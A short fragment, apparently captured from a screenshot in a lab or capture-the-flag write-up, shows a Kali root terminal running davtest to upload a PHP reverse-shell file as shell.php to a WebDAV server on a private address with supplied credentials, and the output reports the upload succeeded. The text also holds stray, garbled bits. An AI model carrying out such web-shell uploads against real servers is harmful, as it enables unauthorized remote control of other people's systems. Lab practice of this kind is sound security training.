 ┌──(root㉿kali)-[~]
└─# davtest -url http://192.168.108.134/webdav -auth yamdoot:Swarg -uploadfile php-reverse-shel
l.php -uploadloc shell.php
********************************************************
 Testing DAV connection
OPEN            SUCCEED:                http://192.168.108.134/webdav
********************************************************
 unless  Uploading file
Upload succeeded: http://192.168.108.134/webdav/shell.php
z.shtml 2022-09-16 19:04 178